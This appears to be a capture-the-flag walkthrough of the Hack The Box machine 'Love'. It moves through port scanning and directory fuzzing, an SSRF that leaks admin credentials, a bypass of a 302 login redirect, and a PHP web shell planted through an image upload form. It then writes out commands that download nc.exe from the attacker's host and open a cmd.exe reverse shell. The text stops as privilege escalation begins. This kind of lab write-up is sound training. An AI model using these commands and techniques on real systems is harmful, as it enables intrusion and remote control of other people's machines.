Enumeration
Nmap
As always, we will start by enumerating the ports on the target machine. To do this, we will use our beloved nmap. The scan that we will be using scans all the port range, displays only the open ports and uses the TCP Syn Port Scan method. Additionally, DNS resolution and host discovery are disabled to speed up the scan. All evidence is stored in the allPorts file.
1
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG allPorts 10.10.10.239
1
2
3
4
5
# Nmap 7.91 scan initiated Mon Jul 26 23:54:07 2021 as: nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG allPorts 10.10.10.239
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.239 () Status: Up
Host: 10.10.10.239 () Ports: 80/open/tcp//http///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 443/open/tcp//https///, 445/open/tcp//microsoft-ds///, 3306/open/tcp//mysql///, 5000/open/tcp//upnp///, 5040/open/tcp//unknown///, 5985/open/tcp//wsman///, 5986/open/tcp//wsmans///, 7680/open/tcp//pando-pub///, 47001/open/tcp//winrm///, 49664/open/tcp/////, 49665/open/tcp/////, 49666/open/tcp/////, 49667/open/tcp/////, 49668/open/tcp/////, 49669/open/tcp/////, 49670/open/tcp/////
# Nmap done at Mon Jul 26 23:54:23 2021 -- 1 IP address (1 host up) scanned in 16.19 seconds
Once we have the open ports, we will perform a more exhaustive exam. This scan will let us know what services and versions of them are running on the ports that we have just discovered are open. To do that, we will use the following command:
1
nmap -sC -sV -p80,135,139,443,445,3306,5000,5040,5985,5986,7680,47001,49664,49665,49666,49667,49668,49669,49670 -oN targeted 10.10.10.239
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
# Nmap 7.91 scan initiated Mon Jul 26 23:55:04 2021 as: nmap -sC -sV -p80,135,139,443,445,3306,5000,5040,5985,5986,7680,47001,49664,49665,49666,49667,49668,49669,49670 -oN targeted 10.10.10.239
Nmap scan report for 10.10.10.239
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| FourOhFourRequest, Kerberos:
|_ Host '10.10.14.248' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-07-26T22:32:35+00:00; +34m34s from scanner time.
| tls-alpn:
|_ http/1.1
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.91%I=7%D=7/26%Time=60FF2F47%P=x86_64-pc-linux-gnu%r(Ke
SF:rberos,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.14\.248'\x20is\x20not\x20
SF:allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(FourOhF
SF:ourRequest,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.14\.248'\x20is\x20not
SF:\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h19m34s, deviation: 3h30m01s, median: 34m33s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-07-26T15:32:20-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-26T22:32:21
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 26 23:58:02 2021 -- 1 IP address (1 host up) scanned in 177.83 seconds
We can see that the number of ports that are open is huge. We will explore them in order so we don’t get lost.
Web Server
First, we will start enumerating the web server that is running on port 80. We open the browser and type in our target machine’s IP address. We will see the following:
 Login Page
Login Page
We are in front of a login page. If we look at the URL, we can see that the login page is in the index.php file. This indicates that the web page is built in PHP, so we will keep this in mind.
After trying some default credentials (admin:admin, user:password, administrator:password) we can not authenticate against the server, so we will continue exploring.
To explorer further, we will fuzz the web server in order to find hidden directories. We will use wfuzz and the Dirbuster's directory-list-2.3-medium.txt wordlist:
1
wfuzz -c --hc=404 -f fuzzRoot,raw -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.239/FUZZ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
Target: http://10.10.10.239/FUZZ
Total requests: 220560
==================================================================
ID Response Lines Word Chars Request
==================================================================
00001: C=200 125 L 324 W 4388 Ch "# directory-list-2.3-medium.txt"
00006: C=200 125 L 324 W 4388 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
00009: C=200 125 L 324 W 4388 Ch "# Suite 300, San Francisco, California, 94105, USA."
00013: C=200 125 L 324 W 4388 Ch "#"
00007: C=200 125 L 324 W 4388 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
00004: C=200 125 L 324 W 4388 Ch "#"
00002: C=200 125 L 324 W 4388 Ch "#"
00003: C=200 125 L 324 W 4388 Ch "# Copyright 2007 James Fisher"
00005: C=200 125 L 324 W 4388 Ch "# This work is licensed under the Creative Commons"
00012: C=200 125 L 324 W 4388 Ch "# on at least 2 different hosts"
00010: C=200 125 L 324 W 4388 Ch "#"
00011: C=200 125 L 324 W 4388 Ch "# Priority ordered case sensitive list, where entries were found"
00016: C=301 9 L 30 W 338 Ch "images"
00014: C=200 125 L 324 W 4388 Ch "http://10.10.10.239/"
00008: C=200 125 L 324 W 4388 Ch "# or send a letter to Creative Commons, 171 Second Street,"
00203: C=301 9 L 30 W 338 Ch "Images"
00259: C=301 9 L 30 W 337 Ch "admin"
00519: C=301 9 L 30 W 339 Ch "plugins"
00638: C=301 9 L 30 W 340 Ch "includes"
00902: C=503 11 L 44 W 402 Ch "examples"
Total time: 0
Processed Requests: 1139
Filtered Requests: 1119
Requests/sec.: 0
We can see that some interesting directories are found: admin, images and plugins. We will have this in mind and we will continue fuzzing the admin directory, as it seems the most intriguing one. We will this time fuzz for files with PHP extension inside of the admin folder:
1
wfuzz -c --hc=404 -f fuzzAdminPHP,raw -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.239/admin/FUZZ.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Target: http://10.10.10.239/admin/FUZZ.php
Total requests: 220560
==================================================================
ID Response Lines Word Chars Request
==================================================================
00001: C=200 169 L 450 W 6198 Ch "# directory-list-2.3-medium.txt"
00005: C=200 169 L 450 W 6198 Ch "# This work is licensed under the Creative Commons"
00009: C=200 169 L 450 W 6198 Ch "# Suite 300, San Francisco, California, 94105, USA."
00004: C=200 169 L 450 W 6198 Ch "#"
00007: C=200 169 L 450 W 6198 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
00006: C=200 169 L 450 W 6198 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
00002: C=200 169 L 450 W 6198 Ch "#"
00003: C=200 169 L 450 W 6198 Ch "# Copyright 2007 James Fisher"
00008: C=200 169 L 450 W 6198 Ch "# or send a letter to Creative Commons, 171 Second Street,"
00010: C=200 169 L 450 W 6198 Ch "#"
00011: C=200 169 L 450 W 6198 Ch "# Priority ordered case sensitive list, where entries were found"
00015: C=200 169 L 450 W 6198 Ch "index"
00013: C=200 169 L 450 W 6198 Ch "#"
00012: C=200 169 L 450 W 6198 Ch "# on at least 2 different hosts"
00038: C=302 412 L 1114 W 16257 Ch "home"
00053: C=302 0 L 0 W 0 Ch "login"
00142: C=302 4 L 47 W 397 Ch "print"
00286: C=302 412 L 1114 W 16257 Ch "Home"
00659: C=200 169 L 450 W 6198 Ch "Index"
00825: C=302 0 L 0 W 0 Ch "Login"
01225: C=302 0 L 0 W 0 Ch "logout"
05085: C=200 169 L 450 W 6198 Ch "INDEX"
05192: C=302 490 L 1277 W 19800 Ch "positions"
05955: C=302 4 L 47 W 397 Ch "Print"
Total time: 0
Processed Requests: 6975
Filtered Requests: 6951
Requests/sec.: 0
We can see a bunch of files. If we look at the status codes of the found pages, we can see that all of them have 302 status code, except the index.php, which has a 200 status code. If we try to navigate to any of the files with 302 status code, we will notice that we are being redirected to the index.php page.
Intended path: Web server on port 443 and SSRF (Server-Side Request Forgery)
Remembering the enumeration phase of the target machine, we know that there is another web server running on port 443. The downside of this server is that we can’t access it:
 Web Server in Port 443
Web Server in Port 443
If we examine the website further, we can see the following in the certificate that is being used:
 HTTPS Certificate
HTTPS Certificate
We can see that a domain is being leaked in the SSL certificate. This domain is staging.love.htb and we will add it to our /etc/hosts file, as we guess the target machine could be using some sort of Virtual Hosting (host multiple domain names on a single machine). If we access this resource in our browser, we will see the following:
 staging.love.htb
staging.love.htb
If we go to the demo tab:
 Demo tab
Demo tab
We can see that this service asks for a URL, that later is analyzed to find Malware in it.
We are in front of a service that is asking us for a URL. We will try to point this URL to the internal resources of the machine, hoping we can find useful information. To do this, we will point it to the 127.0.0.1 IP address, which corresponds to localhost or, in other words, to the machine that is running the web server. If we achieve listing internal resources from the target machine, we will be facing an SSRF (Server-Side Request Forgery) vulnerability.
If we remember the enumeration phase, we had another web server running on port 5000. This web server, like the one on port 443, is unreachable. We will try to access it from the staging.love.htb demo tab:
 SSRF
SSRF
We can see that the following credentials for the admin user are being displayed:
1
admin:@LoveIsInTheAir!!!!
If we try these credentials on the login page of the web server on port 80, we can see that they are correct.
Unintended path: Web server on port 80 (302 to 200)
In the fuzzing phase, the status code for most of the resources in the admin directory, was 302. Having in mind some recently read Bug Bounty articles, we can try to bypass this 302 status code. First, we will open Burpsuite proxy to analyze further the responses and requests that are being exchanged between the web server and us.
The first resource that we will try to access is going to be admin/home.php, as it seems to be the principal page after being logged in. We will intercept this request with Burpsuite and we will indicate that we also want the response to be intercepted:
 Burpsuite Intercept
Burpsuite Intercept
We can see, how the response has a 302 Found status code and also how the source code of the home.php page is being displayed:
 home.php Response
home.php Response

We will try to change this 302 Found to 200 OK in the response and see what happens:
 home.php
home.php
This works, and we can see how in the browser we are accessing the home.php page, meaning that we have bypassed the login page redirect.

To make this persistent and automatically change the 302 Found status code to 200 OK, we can use the following option from Burpsuite in Proxy > Options > Match and Replace:
 Burpsuite match and replace
Burpsuite match and replace
This will allow us to not have to change manually every response of resources that we can’t access, thus making all the web pages display correctly, even though we don’t have credentials to access them.
User Shell
Uploading malicious PHP file
Now that we have access to the web server’s dashboard, we will go to the voters page. This page lets us add voters to the system. We will proceed to add a new voter.
This will take us to a web form that has the Firstname, Lastname, Password and Photo fields. We have an upload feature for the Photo field. We know that the server is running over PHP so we will focus on this upload feature. If we manage to sneak in PHP code in the image that we are uploading, and the image is not being sanitized, we have a chance that the server interprets the code and we gain RCE (Remote Command Execution.
First, we will do a test with a real image:
 Real Image Upload Test
Real Image Upload Test

We will intercept this request with Burpsuite to see how images are being uploaded to the server:
 Burpsuite Intercept
Burpsuite Intercept
We can see how we have delimited fields in our request. We will center our attention on the one that contains the photo, as it will be the field where we are going to try to sneak our PHP payload.
In order to bypass any kind of filter the upload feature can have to identify fraudulent files, we will maintain the Content-Type as image/jpeg. Then, we will change the extension of the filename to PHP and the content of the image to PHP code that allows us to execute system-level commands on the victim machine via a GET HTTP parameter:
 Burpsuite request
Burpsuite request
If we remember the enumeration phase, we had an image directory on the web server. This directory can be the one where the user-uploaded images are being hosted, so we will proceed to examine it. We need to find if our PHP code is in this directory, as we need to access it in order to be interpreted by the web server.
We can see our test.php file in the directory, so we will access to it and use the cmd parameter in the URL to execute commands on the target machine:
 whoami in Web Shell
whoami in Web Shell
We can see that we have gained RCE as the phoebe user.
Reverse Shell
Now we will try to convert this web shell into a reverse shell. In order to do this, we have to download the Windows Netcat binary and host it on an HTTP server with python3 -m http.server.
From the web shell, we will transfer the binary to the target machine, in order to execute it and gain a reverse shell. To do this, we will use certutil.exe:
1
http://10.10.10.239/Images/test.php?cmd=certutil.exe%20-f%20-split%20-urlcache%20http://10.10.15.1/nc.exe
 Netcat transfer
Netcat transfer
Once we have the Netcat binary on the target machine, we will send a reverse shell to our machine. To do this, the first thing to do is to listen in a port of our machine, in this case in the 443:
1
nc -nlvp 443
In the browser, using the binary that we have just transferred:
1
http://10.10.10.239/images/test.php?cmd=nc.exe%20-e%20cmd.exe%2010.10.15.1%20443
 Reverse Shell whoami
Reverse Shell whoami
We will proceed to read the user.txt flag in the C:\Users\phoebe\Desktop directory.
System Shell
Enumeration
At this point, we have to enumerate the target machine in order to escalate privileges. To do this, we will use winPEAS.
First we will check the architecture and the version of Windows of the target machine using the systeminfo command:
